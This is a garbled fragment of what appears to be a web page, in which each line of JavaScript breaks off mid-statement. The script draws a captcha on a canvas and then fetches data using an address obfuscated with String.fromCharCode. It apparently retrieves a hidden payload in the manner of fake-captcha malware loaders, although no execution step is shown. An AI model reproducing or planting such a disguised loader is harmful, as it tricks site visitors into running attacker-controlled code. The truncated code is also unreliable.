
📆 Last updated: 2026-02-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13